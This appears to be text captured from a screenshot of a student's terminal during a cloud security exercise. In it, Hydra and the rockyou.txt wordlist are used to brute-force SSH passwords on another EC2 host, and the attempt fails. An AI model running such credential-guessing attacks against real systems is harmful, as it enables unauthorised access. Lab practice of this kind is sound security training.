 Connection to ec2-54-92-165-123.compute-1.amazonaws.com closed.
(base) arpitsharma@192-168-1-101 Exercise_4 % ssh -i "udacity.pem" ubuntu@ec2-52-90-5-158.compute-1.amazonaws.com
Warning: Identity file udacity.pem not accessible: No such file or directory.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Jun  1 15:42:23 UTC 2021
System load:  0.0               Processes:           98
Usage of /:   35.3% of 7.69GB   Users logged in:     0
Memory usage: 22%               IP address for ens5: 10.192.11.55
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
22 updates are security updates.
*** System restart required ***
Last login: Tue Jun  1 11:13:06 2021 from 194.193.59.88
ubuntu@ip-10-192-11-55:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-92-165-123.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-01 15:42:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-92-165-123.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.196:22/ does not support password authentication.
ubuntu@ip-10-192-11-55:~$
main* Python 3.7.10 64-bit ('anaconda3': virtualenv) 0 0 Connect Server not selected Ln 32, Col 1 (78 selected) Spaces: 4 UTF-8 LF Plain Text
JUN 1 1 280 tv box ILC N >_ kindle X W